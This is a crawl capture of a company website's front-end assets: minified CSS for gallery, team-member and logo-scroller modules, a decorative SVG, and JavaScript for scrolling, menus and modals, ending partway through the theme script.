.pf-scroll-gallery{--sg-height-base:360px;--sg-height:var(--sg-height-base);--sg-width:var(--sg-height);--sg-gap:var(--space-small);--sg-mask-width:var(--content-padding);--sg-ratio:1/1;--sg--video--widget--radius:0}@media print,screen and (min-width:768px){.pf-scroll-gallery{--sg-height-base:540px}}.pf-scroll-gallery:is([data-size=xsmall]){--sg-height:calc((var(--sg-height-base)/3)*1.333);--sg-gap:calc(var(--space-xsmall)*0.9)}.pf-scroll-gallery:is([data-size=small]){--sg-height:calc((var(--sg-height-base)/3)*2);--sg-gap:var(--space-xsmall)}.pf-scroll-gallery:is([data-size=large]){--sg-height:calc((var(--sg-height-base)/3)*4);--sg-gap:var(--space-medium)}.pf-scroll-gallery .pf-scroll-gallery__nav{display:flex;gap:var(--space-xxsmall);justify-content:flex-end;padding-bottom:var(--space-xsmall)}@media screen and (max-width:767px){.pf-scroll-gallery .pf-scroll-gallery__nav{display:none}}.pf-scroll-gallery .pf-scroll-gallery__gallery{align-items:flex-start;display:flex;flex-flow:row nowrap;gap:var(--sg-gap);margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);-webkit-mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--sg-mask-width)),#fff calc(100% - var(--sg-mask-width)),hsla(0,0%,100%,0) 100%);mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--sg-mask-width)),#fff calc(100% - var(--sg-mask-width)),hsla(0,0%,100%,0) 100%);overflow-x:scroll;overflow-y:hidden;overscroll-behavior-x:contain;padding-bottom:10px;padding-left:var(--content-padding);padding-right:var(--content-padding);scrollbar-width:none;width:calc(100% + var(--content-padding)*2);-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scroll-behavior:smooth}.pf-scroll-gallery .pf-scroll-gallery__gallery::-webkit-scrollbar{height:0;width:0}.pf-scroll-gallery .pf-scroll-gallery__item{align-items:stretch;display:flex;flex:1 0 auto;flex-flow:column wrap;gap:calc(var(--sg-gap)*.5);width:var(--sg-width)}.pf-scroll-gallery .pf-scroll-gallery__image{flex:1 0 auto;height:var(--sg-height)}.pf-scroll-gallery .pf-scroll-gallery__image .pf-image{aspect-ratio:var(--sg-ratio);height:var(--sg-height);max-width:none!important;padding-top:0!important;width:auto!important}.pf-scroll-gallery .pf-scroll-gallery__image .pf-image img{height:var(--sg-height)}.pf-scroll-gallery .pf-scroll-gallery__video{flex:1 0 auto;height:var(--sg-height)}.pf-scroll-gallery .pf-scroll-gallery__video .hs-video-widget{border-radius:var(--sg--video--widget--radius);display:flex;flex-flow:column nowrap;height:var(--sg-height);justify-content:stretch;max-width:none!important;overflow:hidden;width:auto!important}.pf-scroll-gallery .pf-scroll-gallery__video .hs-video-widget .hs-video-container{display:flex;flex:1 1 auto;flex-flow:column nowrap;justify-content:stretch;max-width:100%;width:100%}.pf-scroll-gallery .pf-scroll-gallery__video .hs-video-widget .hs-video-container .hs-video-wrapper{flex:1 1 auto;height:auto!important;padding:0!important}.pf-scroll-gallery .pf-scroll-gallery__video .hs-video-widget .hs-video-container .hs-video-wrapper iframe{height:var(--sg-height)}.pf-scroll-gallery .pf-scroll-gallery__caption{display:flex;flex-flow:column nowrap}@media screen and (max-width:767px){.pf-scroll-gallery .pf-scroll-gallery__caption>span{max-width:calc(100vw - var(--content-padding)*2)}}.pf-scroll-gallery .pf-scroll-gallery__label{font-size:var(--size-default);font-weight:600}.pf-scroll-gallery .pf-scroll-gallery__description{font-size:var(--size-small)}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154296952389/1744350690493/module_Team_Members.min.css
body_size: 2794
content:
.icp-tabs[data-active=true] .icp-tabs__nav{display:flex}.icp-tabs[data-active=true] .icp-tabs__panel:not([data-active=true]){opacity:0;pointer-events:none;position:absolute;z-index:-999999}.icp-tabs__nav{display:none;margin-bottom:60px}[data-style=light] .icp-tabs__nav button[data-active=true]{color:#fff}[data-style=dark] .icp-tabs__nav button[data-active=true]{color:#000}.icp-tabs__nav button{font-weight:500;margin:10px 20px 10px 0}@media print,screen and (min-width:768px){.icp-tabs__nav button{font-size:20px;margin-right:30px}}.icp-tabs__nav button:not([data-active=true]){text-decoration:underline;text-decoration-line:underline!important;text-decoration-style:solid!important;text-underline-offset:4px!important}.icp-tabs__nav button:not([data-active=true]):focus,.icp-tabs__nav button:not([data-active=true]):hover{cursor:pointer;text-decoration:underline!important;text-underline-offset:0!important}@media print{.icp-tabs[data-active=true] .icp-tabs__nav{display:none}.icp-tabs[data-active=true] .icp-tabs__panel:not([data-active=true]){display:block;opacity:1;pointer-events:all;position:static;z-index:1}.icp-tabs[data-active=true] .icp-tabs__panel:not(:last-child){margin-bottom:50px}}html[data-icp-legacy-modal-active=true],html[data-icp-legacy-modal-active=true] body{overflow:hidden}.icp-legacy-modal{align-items:center;display:flex;justify-content:center;position:fixed;--lm-radius:var(--radius-medium)}.icp-legacy-modal[data-legacy-modal-active=false]{height:0;left:100vw;opacity:0;top:-100vh;width:0}.icp-legacy-modal[data-legacy-modal-active=true]{height:100vh;left:0;opacity:1;padding:24px;top:0;width:100vw;z-index:9999}.icp-legacy-modal[data-legacy-modal-active=true] .icp-legacy-modal__overlay{animation:fadeIn .6s ease 0s 1;background:rgba(0,0,0,.8);height:100vh;left:0;opacity:1;top:0;transition:opacity .4s ease;width:100vw}.icp-legacy-modal[data-legacy-modal-active=true] .icp-legacy-modal__overlay[data-legacy-modal-close]{transition:background-color .4s ease,box-shadow .4s ease}.icp-legacy-modal[data-legacy-modal-active=true] .icp-legacy-modal__overlay[data-legacy-modal-close]:focus,.icp-legacy-modal[data-legacy-modal-active=true] .icp-legacy-modal__overlay[data-legacy-modal-close]:hover{background-color:rgb(var(--color-icp-dark-blue-rgb)/75%);cursor:pointer}.icp-legacy-modal[data-legacy-modal-active=true] .icp-legacy-modal__content{animation:riseUp .3s ease 0s 1,fadeIn .6s ease 0s 1;opacity:1}@media print,screen and (min-width:768px){.icp-legacy-modal[data-legacy-modal-width=narrow] .icp-legacy-modal__content{max-width:280px}.icp-legacy-modal[data-legacy-modal-width=wide] .icp-legacy-modal__content{max-width:840px}}.icp-legacy-modal .icp-legacy-modal__overlay{height:0;left:100vw;opacity:0;position:fixed;top:-100vh;width:0}.icp-legacy-modal .icp-legacy-modal__content{align-items:stretch;background:#fff;border-radius:var(--lm-radius);box-shadow:0 1px 0 rgba(0,0,0,.2),0 4px 4px rgba(0,0,0,.1),0 10px 40px rgba(0,0,0,.05);cursor:default;display:flex;justify-content:stretch;max-height:90vh;opacity:0;position:relative;width:calc(100vw - 24px);z-index:20}@media print,screen and (min-width:768px){.icp-legacy-modal .icp-legacy-modal__content{height:480px;max-width:480px}.icp-legacy-modal .icp-legacy-modal__content[data-legacy-modal-height=auto]{height:auto!important}}.icp-legacy-modal .icp-legacy-modal__content.icp-legacy-modal__content--no-background{background:none}.icp-legacy-modal .icp-legacy-modal__content .icp-legacy-modal__body{flex:1 1 auto;overflow:auto}.icp-legacy-modal .icp-legacy-modal__body{position:relative}.icp-legacy-modal__close{align-items:center;-webkit-appearance:none;background:hsla(0,0%,100%,.8);border:none;border-radius:16px;color:var(--color-icp-cyan);cursor:pointer;display:flex;height:32px;justify-content:center;padding:0;position:absolute;right:5px;top:5px;transition:all .2s linear;width:32px;z-index:10}.icp-legacy-modal__close:focus,.icp-legacy-modal__close:hover{background:#fff;text-shadow:none}.icp-legacy-modal__close .material-icons{color:var(--color-icp-cyan);font-size:24px;line-height:1}.icp-legacy-modal__close.p--top-left{left:10px;position:absolute;top:10px;z-index:99}.icp-legacy-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:flex-start;left:0;margin-left:-10px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-legacy-tooltip .icp-legacy-tooltip__text{background-color:var(--color-icp-cyan);border-radius:4px;color:var(--color-icp-dark-blue);display:block;padding:5px;text-align:center}.icp-legacy-tooltip:after{border-color:var(--color-icp-cyan) transparent transparent transparent;border-style:solid;border-width:5px;content:"";left:10px;margin-left:-5px;position:absolute;top:100%}[data-legacy-tooltip-trigger]{display:block;position:relative}[data-legacy-tooltip-trigger]:focus .icp-legacy-tooltip,[data-legacy-tooltip-trigger]:hover .icp-legacy-tooltip{opacity:1;visibility:visible}section.icp-team-members-listings{content-visibility:auto}.icp-team .icp-team__people>.icp-grid>.icp-row>.icp-column{display:flex;flex-direction:column;justify-content:space-between}.icp-team-members-listings__person[data-legacy-modal-link]{background:rgb(var(--color-icp-dark-blue-rgb)/0);border-radius:calc(var(--radius-medium)*1.1);transition:all .25s cubic-bezier(var(--bezier));--color-default:var(--color-icp-black);--color-heading:var(--color-icp-black)}.icp-team-members-listings__person[data-legacy-modal-link] .icp-team-members-listings__person-inner{transition:all .25s cubic-bezier(var(--bezier))}[data-style=light] .icp-team-members-listings__person[data-legacy-modal-link]{--color-default:var(--color-white);--color-heading:var(--color-white)}.icp-team-members-listings__person[data-legacy-modal-link]:focus,.icp-team-members-listings__person[data-legacy-modal-link]:hover{background:var(--color-icp-dark-blue);cursor:pointer;text-decoration:none;--color-default:var(--color-white);--color-heading:var(--color-white)}.icp-team-members-listings__person[data-legacy-modal-link]:focus .icp-team-members-listings__person-inner,.icp-team-members-listings__person[data-legacy-modal-link]:hover .icp-team-members-listings__person-inner{transform:scale(.9)}[data-style=light] .icp-person{color:#fff}[data-style=light] .icp-person .person__image-wrapper{border:2px solid #fff}[data-style=dark] .icp-person .person__image-wrapper{border:2px solid #000}.icp-person .person__image-wrapper{padding:15px;transition:all .2s ease}@media print,screen and (min-width:768px){.icp-person .person__image-wrapper{padding:20px}}.icp-person .person__name,.icp-person .person__role{color:currentColor;margin-bottom:0;transition:all .2s ease}.icp-person .person__role{margin-top:10px;opacity:.8}.icp-person .person__office{color:currentColor;opacity:.8;transition:all .2s ease}.icp-person .person-modal__contact{align-items:center;display:flex;gap:10px;justify-content:flex-start}.icp-person .person-modal__contact a{background-color:rgb(var(--color-black-rgb)/10%);border-radius:50%;padding:7px;transition:background-color .2s ease}.icp-person .person-modal__contact a:focus,.icp-person .person-modal__contact a:hover{background-color:rgb(var(--color-black-rgb)/20%)}.icp-person .person-modal__contact a .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:18px;width:18px}.icp-person .person-modal__contact a[data-social=twitter] .icon{background-image:url("[data-uri]")}.icp-person .person-modal__contact a[data-social=linkedin] .icon{background-image:url("[data-uri]")}.icp-person .person-modal__contact a[data-social=email] .icon{background-image:url("[data-uri]")}@media print,screen and (min-width:768px){.icp-person.icp-person--modal{display:flex;flex:1 1 auto;height:100%}}.icp-person.icp-person--modal .person-modal__header{background:var(--color-icp-dark-blue);--color-default:var(--color-white);margin:10px}@media screen and (max-width:767px){.icp-person.icp-person--modal .person-modal__header{border-radius:calc(var(--lm-radius) - 1px) calc(var(--lm-radius) - 1px) 0 0;padding:20px}}@media print,screen and (min-width:768px){.icp-person.icp-person--modal .person-modal__header{align-items:stretch;border-radius:calc(var(--lm-radius) - 1px) 0 0 calc(var(--lm-radius) - 1px);display:flex;flex:1 1 auto;flex-direction:column;overflow-x:hidden;overflow-y:auto;padding:20px}}.icp-person.icp-person--modal .person-modal__header .person__image-wrapper{margin:0 auto 20px;max-width:none;padding:0;width:100%}.icp-person.icp-person--modal .person-modal__header .person__image-wrapper .person__image{transform:none}.icp-person.icp-person--modal .person-modal__header .person__office,.icp-person.icp-person--modal .person-modal__header .person__role{display:block;margin-top:10px}.icp-person.icp-person--modal .person-modal__header .person-modal__contact{align-items:center;display:flex;justify-content:flex-start;padding-top:15px}@media print,screen and (min-width:768px){.icp-person.icp-person--modal .person-modal__header .person-modal__contact{margin-top:auto}}.icp-person.icp-person--modal .person-modal__main{position:relative}@media screen and (max-width:767px){.icp-person.icp-person--modal .person-modal__main .person-modal__content{padding:30px 15px}}@media print,screen and (min-width:768px){.icp-person.icp-person--modal .person-modal__main .person-modal__content{height:100%;left:0;overflow-x:hidden;overflow-y:auto;padding:45px 30px 30px;position:absolute;top:0;width:100%}}@media screen and (max-width:767px){.icp-legacy-modal[data-legacy-modal-width=narrow] .icp-person.icp-person--modal .person-modal__header,.icp-legacy-modal[data-legacy-modal-width=wide] .icp-person.icp-person--modal .person-modal__header{border-radius:calc(var(--lm-radius) - 1px)}}@media print,screen and (min-width:768px){.icp-legacy-modal[data-legacy-modal-width=narrow] .icp-person.icp-person--modal .person-modal__header,.icp-legacy-modal[data-legacy-modal-width=wide] .icp-person.icp-person--modal .person-modal__header{border-radius:calc(var(--lm-radius) - 1px)}.icp-legacy-modal[data-legacy-modal-width=narrow] .icp-person.icp-person--modal .person-modal__main,.icp-legacy-modal[data-legacy-modal-width=wide] .icp-person.icp-person--modal .person-modal__main{width:66.6666666667%}}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/153366901298/1744350687636/module_Logo_Scroller.min.css
body_size: -19
content:
.pf-logos-scroller{mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);--ls-animation-time:30s;--ls-gap:var(--space-xsmall);--ls-mask-width:calc(var(--ls-gap) + var(--content-padding))}@media screen and (max-width:767px){.pf-logos-scroller{margin-left:calc(var(--content-padding)*-1);width:100vw}}@media print,screen and (min-width:768px){.pf-logos-scroller{--ls-gap:var(--space-small)}}@media screen and (min-width:992px){.pf-logos-scroller{--ls-gap:var(--space-small)}}@media screen and (min-width:1360px){.pf-logos-scroller{margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1)}}.pf-logos-scroller .pf-logos-strips-container{display:flex;width:100%}.pf-logos-scroller .pf-logos-strip{display:flex;gap:var(--ls-gap);padding:1.25rem;position:relative}@media print,screen and (min-width:768px){.pf-logos-scroller .pf-logos-strip{padding-left:0;padding-right:0}}.pf-logos-scroller .pf-logos-strip__item{align-items:center;display:flex;margin:0 var(--space-xxsmall);position:relative;--ls--i--max-height:28px}.pf-logos-scroller .pf-logos-strip__item:is(:first-child){padding-left:var(--ls-gap)}.pf-logos-scroller .pf-logos-strip__item:is(.vertical-logo){--ls--i--max-height:48px}.pf-logos-scroller .pf-logos-strip__item:is(.square-logo){--ls--i--max-height:40px}.pf-logos-scroller .pf-logos-strip__item:is(.squat-logo){--ls--i--max-height:34px}.pf-logos-scroller .pf-logos-strip__item:is(.wide-logo){--ls--i--max-height:28px}.pf-logos-scroller .pf-logos-strip__item img,.pf-logos-scroller .pf-logos-strip__item svg{color:transparent;height:var(--ls--i--max-height);max-width:140px;object-fit:contain;width:auto}@media screen and (max-width:767px){.pf-logos-scroller .pf-logos-strip__item img,.pf-logos-scroller .pf-logos-strip__item svg{height:calc(var(--ls--i--max-height)*.75)}}@keyframes logo-scroller-strip{0%{transform:translateX(0)}to{transform:translateX(-100%)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/Hero_Website_Graphics_Website_Graphic_Pattern.svg
body_size: 303
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1116.13 1091.82"><defs><style>.c{stroke:#f6cd00;}.c,.d,.e,.f,.g{fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:37.45px;}.d{stroke:#00a9dd;}.e{stroke:#694f97;}.f{stroke:#00af86;}.g{stroke:#a92c87;}.h{fill:#fff;stroke-width:0px;}</style></defs><circle class="c" cx="300.88" cy="979.63" r="72.18"/><circle class="d" cx="428.26" cy="215.35" r="72.18"/><path class="f" d="M619.33,257.81V112.05c0-36.75,28.51-66.53,63.69-66.53s63.69,29.79,63.69,66.53v145.77"/><line class="c" x1="1022.69" y1="724.87" x2="796.44" y2="724.87"/><path class="d" d="M1022.69,624.01h-221.04c-61.54,0-111.44-49.89-111.44-111.44s49.89-111.44,111.44-111.44,111.44,49.89,111.44,111.44"/><circle class="f" cx="512.66" cy="724.87" r="106.15"/><line class="e" x1="810.39" y1="831.02" x2="810.39" y2="958.4"/><line class="e" x1="215.96" y1="469.59" x2="215.96" y2="704.2"/><line class="c" x1="1064.28" y1="45.52" x2="825.19" y2="45.52"/><circle class="h" cx="1065.15" cy="45.52" r="18.69"/><path class="d" d="M927.25,830.66c62.43,0,113.03,47.52,113.03,106.15,0,58.62-50.61,106.15-113.03,106.15"/><circle class="h" cx="923.25" cy="1042.96" r="18.69"/><path class="f" d="M67.09,663.92v-299.98c0-55.59,47.52-100.65,106.15-100.65s106.15,45.06,106.15,100.65"/><circle class="h" cx="67.77" cy="666.91" r="18.69"/><path class="g" d="M490.57,1033.64c0-62.43,47.52-113.03,106.15-113.03,58.62,0,106.15,50.61,106.15,113.03"/><circle class="h" cx="702.87" cy="1037.64" r="18.69"/><path class="c" d="M322.11,526.63c0-62.43,47.52-113.03,106.15-113.03,58.62,0,106.15,50.61,106.15,113.03"/><circle class="h" cx="534.41" cy="526.63" r="18.69"/><path class="g" d="M259.27,45.52c0,62.43-47.52,113.03-106.15,113.03S46.98,107.94,46.98,45.52"/><circle class="h" cx="46.98" cy="45.52" r="18.69"/><path class="g" d="M978.54,364.32c-62.43,0-113.03-47.52-113.03-106.15,0-58.62,50.61-106.15,113.03-106.15"/><circle class="h" cx="979.55" cy="152.03" r="18.69"/><circle class="h" cx="724.96" cy="809.79" r="18.69"/><circle class="h" cx="300.88" cy="809.79" r="18.69"/><circle class="h" cx="621.26" cy="385.19" r="18.69"/><circle class="h" cx="215.96" cy="469.59" r="18.69"/><line class="d" x1="131.04" y1="788.56" x2="131.04" y2="915.94"/><circle class="h" cx="131.04" cy="979.63" r="18.69"/><line class="e" x1="1065.15" y1="491.34" x2="1065.15" y2="363.96"/><circle class="h" cx="1065.15" cy="300.27" r="18.69"/><circle class="h" cx="470.72" cy="45.52" r="18.69"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154163717924/1740876140726/module_Scroll_Gallery.min.js
body_size: -14
content:
var module_154163717924=function(){let contentPaddingValue;function scrollGalleryDirection(event,target){if(target.getAttribute("disabled"))return!1;let direction=target.getAttribute("data-direction"),container=target.closest(".pf-scroll-gallery"),scrollAmount=.75*container.offsetWidth,gallery=container.querySelector(".pf-scroll-gallery__gallery"),leftScroll=0;"start"==direction?leftScroll=gallery.scrollLeft-scrollAmount:"end"==direction&&(leftScroll=gallery.scrollLeft+scrollAmount),gallery.scrollTo({top:0,left:leftScroll,behavior:"smooth"})}function scrollGalleryButtonStatus(event){let gallery=event.target,container=gallery.closest(".pf-scroll-gallery"),scrollableTotal=gallery.scrollWidth-(container.offsetWidth+contentPaddingValue),scrollableRemaining=scrollableTotal-gallery.scrollLeft;scrollableRemaining<0&&(scrollableRemaining=0),0==scrollableRemaining?container.querySelector(".pf-scroll-gallery__nav button[data-direction=end]").setAttribute("disabled","disabled"):container.querySelector(".pf-scroll-gallery__nav button[data-direction=end]").removeAttribute("disabled"),scrollableRemaining==scrollableTotal?container.querySelector(".pf-scroll-gallery__nav button[data-direction=start]").setAttribute("disabled","disabled"):container.querySelector(".pf-scroll-gallery__nav button[data-direction=start]").removeAttribute("disabled")}window.addEventListener("DOMContentLoaded",(function(){contentPaddingValue=getComputedStyle(document.querySelector("HTML")).getPropertyValue("--content-padding").split("px"),contentPaddingValue=2*parseInt(contentPaddingValue[0]),document.querySelectorAll(".pf-scroll-gallery__gallery").forEach(((scrollGallery,index)=>{scrollGallery.addEventListener("scroll",scrollGalleryButtonStatus)})),ICP.listen("click",".pf-scroll-gallery__nav button",scrollGalleryDirection)}))}();
//# sourceURL=https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/hub_generated/module_assets/1/154163717924/1740876140726/module_Scroll_Gallery.js

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js
body_size: 6254
content:
const ICP={html:null,viewportHeight:null,headerData:{el:null,height:0,heightStatic:0,heightScrolling:0,fixOffset:0},scrollPoints:{},onPageNavData:{el:null,menu:null,rect:null,rootMargin:null,height:0,heightStatic:0,heightScrolling:0},modal:null,modalPrevItem:null,modalNextItem:null,hoverIntentMM:!1,activeItemHasMM:null,barItemSetActiveMM:null,replacementTextContainers:null,init(){ICP.setLoaded(),ICP.setProps(),ICP.updateToHash(),ICP.updateToHashSPQueryVar(),ICP.setViewportHeightProperty(),ICP.setHeaderHeight(),ICP.setupMegaMenuPanels(),ICP.setupSubMenuBars(),ICP.setOnPageNavHeight(),ICP.setupMobileReverseRows(),ICP.addHeaderMenuToggleButtons(),ICP.setupFillImages(),ICP.setupHeadingReplacementText(),ICP.setupHeadingReplacementTextMinWIdth(),ICP.setupTabbedCardsButtons(),ICP.setupTabs(),ICP.setupOnPageNavButtons(),ICP.setupScrollPointIntersects(),ICP.setupValueCards(),ICP.setupLogosScroller(),window.addEventListener("scroll",ICP.setScrolling),window.addEventListener("scroll",ICP.setOnPageNavSticky),window.addEventListener("keydown",ICP.escapeMenu),window.addEventListener("resize",ICP.setupHeadingReplacementTextMinWIdth),window.addEventListener("resize",ICP.setViewportHeightProperty),ICP.listen("click",".pf-header__menu-trigger",ICP.triggerMenu),ICP.listen("click",".pf-card-tabs button.pf-card-tab",ICP.updateActiveTabbedCard),ICP.listen("click",".pf-card-tabs-controls button.pf-card-tab",ICP.clickTargetButton),ICP.listen("click",".item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",".triggers-item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",'a[href^="#"]',ICP.goToHash),ICP.listen("click","[data-dropdown-trigger]",ICP.openDropdown),ICP.listen("click",".icp-tabs__nav button",ICP.setActiveTabs),ICP.listen("mouseover",".hs-menu-item",ICP.setMenuItemOpen),ICP.listen("mouseout",".hs-menu-item",ICP.unsetMenuItemOpen),ICP.listen("mouseover",".item-has-mega-menu",ICP.setActiveMegaMenu),ICP.listen("mouseout",".item-has-mega-menu",ICP.unsetActiveMegaMenu),ICP.listen("mouseover",".item-has-bar-layout",ICP.setActiveMegaMenuFromBarLayout),ICP.listen("mouseover",".pf-blog-listings__item",ICP.setActive),ICP.listen("mouseout",".pf-blog-listings__item",ICP.removeActive),ICP.listen("click","[data-legacy-modal-link]",ICP.openLegacyModal),ICP.listen("click","[data-legacy-modal-close]",ICP.closeLegacyModal)},setLoaded(){ICP.html=document.querySelector("HTML"),ICP.html.dataset.loaded="true",ICP.headerData.el=document.querySelector(".pf-header")},setProps(){let headerHeightStaticCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-static"),headerHeightScrollingCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-scrolling");ICP.headerData.heightStatic=parseFloat(headerHeightStaticCP.replace("px","")),ICP.headerData.heightScrolling=parseFloat(headerHeightScrollingCP.replace("px","")),ICP.headerData.fixOffset=ICP.headerData.heightScrolling;let firstOnPageNav=document.querySelectorAll(".pf-on-page-nav")[0];if(firstOnPageNav){ICP.onPageNavData.el=firstOnPageNav;let onPageNavHeightStaticCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-static"),onPageNavHeightScrollingCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-scrolling");ICP.onPageNavData.heightStatic=parseFloat(onPageNavHeightStaticCP.replace("px","")),ICP.onPageNavData.heightScrolling=parseFloat(onPageNavHeightScrollingCP.replace("px","")),ICP.onPageNavData.height=ICP.onPageNavData.heightStatic,ICP.headerData.fixOffset+=ICP.onPageNavData.heightScrolling}let pageURL=new URL(location);"intent"==new URLSearchParams(pageURL.search).get("preview")&&(ICP.hoverIntentMM=!0)},setViewportHeightProperty(){ICP.viewportHeight=window.innerHeight,oneVHInPixels=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${oneVHInPixels}px`)},listen(type,selector,callback){document.addEventListener(type,event=>{const target=event.target.closest(selector);target&&callback(event,target)})},$:(selector,scope=document)=>scope.querySelector(selector),$$:(selector,scope=document)=>Array.from(scope.querySelectorAll(selector)),triggerMenu(event,target){"true"==ICP.html.dataset.pfMenuOpen?(ICP.html.dataset.pfMenuOpen="fade",setTimeout(function(){ICP.html.dataset.pfMenuOpen="false"},400)):ICP.html.dataset.pfMenuOpen="true"},escapeMenu(event){"Escape"==event.code&&"true"==ICP.html.dataset.pfMenuOpen&&ICP.triggerMenu()},menuHighlight(activeURL){ICP.$$('a[role="menuitem"]').forEach(anchor=>{anchor.href===activeURL&&anchor.closest("li.hs-menu-item").classList.add("active-branch")})},setupSubMenuBars(){let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes("[child=bar]")).forEach(item=>{item.removeAttribute("href"),item.classList.add("triggers-item-children-toggle"),item.closest(".hs-menu-item").classList.add("item-has-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper")[0].classList.add("children-wrapper-is-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper > .hs-menu-item").forEach(item=>item.classList.add("item-is-bar-layout"))})},setMenuItemOpen(event,target){target.classList.contains("item-has-mega-menu")&&ICP.setActiveMegaMenu("mouseover",target)},unsetMenuItemOpen(event,target){},setActiveMegaMenuFromBarLayout(event,target){let barChildrenWithMM=target.querySelectorAll(".item-has-mega-menu");if(barChildrenWithMM.length<1)return!1;null==ICP.barItemSetActiveMM&&(ICP.setActiveMegaMenu("mouseover",barChildrenWithMM[0]),ICP.barItemSetActiveMM=!0),target.addEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenuFromBarLayout(event){let currentActiveBarItemMM=document.querySelectorAll(".active-mega-menu")[0];currentActiveBarItemMM&&(currentActiveBarItemMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),ICP.barItemSetActiveMM=null,event.target.removeEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenu(event,target){if(null==ICP.activeItemHasMM)return!1;ICP.hoverIntentMM||target.classList.contains("active-mega-menu")&&(target.classList.contains("item-is-bar-layout")||(target.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null))},setActiveMegaMenu(event,target){ICP.hoverIntentMM||(null!=ICP.activeItemHasMM&&(ICP.activeItemHasMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),target.classList.add("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","true"),ICP.activeItemHasMM=target)},setupMegaMenuPanels(){let panelsWrapper=document.getElementsByClassName("pf-mega-menu-panels-wrapper")[0];if(!panelsWrapper)return;if(ICP.html.classList.contains("hs-inline-edit"))return void(document.getElementsByClassName("_HS-global-content-iframe-tree")[0]?panelsWrapper.classList.add("is-global-editor"):setTimeout(()=>{panelsWrapper.classList.add("is-local-editor")},2e3));let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];if(!megaMenu)return;let panels=panelsWrapper.querySelectorAll(".dnd-section");panels&&(panels.forEach(panel=>{let targetMenuItemLabel="[mega="+panel.querySelector(".panel-id").getAttribute("data-panel-id")+"]",targetMenuItem=[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes(targetMenuItemLabel));targetMenuItem[0]&&(targetMenuItem[0].removeAttribute("href"),targetMenuItem[0].classList.add("triggers-item-children-toggle"),ICP.relocateMegaMenuPanel(panel,targetMenuItem[0]))}),panelsWrapper.replaceChildren(),[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.textContent.includes("[mega=")).forEach(element=>{element.closest("li.hs-menu-item").style.display="none"}),ICP.setupMMRowsToTabs())},relocateMegaMenuPanel(panel,target){if(!target)return;let menuItem=target.closest(".hs-menu-item"),wrapper=menuItem.querySelectorAll(".hs-menu-children-wrapper")[0];wrapper&&(wrapper.innerHTML="",menuItem.classList.add("item-has-mega-menu"),wrapper.classList.add("children-wrapper-is-mega-menu"),wrapper.replaceChildren(panel))},getElemDistance(element){let location=0;if(element.offsetParent)do{location+=element.offsetTop,element=element.offsetParent}while(element);return location>=0?location:0},setHeaderHeight(scrolling=!1){scrolling?(ICP.headerData.scrolling=!0,ICP.headerData.height=ICP.headerData.heightScrolling):(ICP.headerData.scrolling=!1,ICP.headerData.height=ICP.headerData.heightStatic)},setScrolling(){window.scrollY>ICP.headerData.heightStatic?(ICP.html.dataset.pfScrolling="true",ICP.headerData.scrolling||ICP.setHeaderHeight(!0)):(ICP.html.dataset.pfScrolling="false",ICP.setHeaderHeight())},updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},updateToHashSPQueryVar(){let scrollPointAnchor=new URL(document.location).searchParams.get("sp");if(scrollPointAnchor){let hash=document.getElementById(scrollPointAnchor);if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},setupOnPageNavButtons(){if(!ICP.onPageNavData.el)return;let 